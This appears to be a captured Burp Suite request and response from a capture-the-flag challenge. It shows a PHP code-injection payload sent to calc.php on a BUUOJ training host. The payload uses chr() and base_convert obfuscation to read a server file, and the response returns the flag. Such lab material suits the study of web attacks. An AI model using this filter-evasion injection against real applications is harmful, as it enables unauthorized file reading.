 Request
Raw Params Headers Hex
GET /calc.php?num=var_dump(file_get_contents(chr(47).base_convert(25254448,10,36))) HTTP/1.1
Host: node3.buuoj.cn:2634
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Referer: http://node3.buuoj.cn:26344/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 0
Content-Length: 0
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 28 Nov 2019 15:07:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 2634</address>
</body></html>
string(43) "flag{f0418d8b-fbf2-4d12-b4a5-10b080332977}
"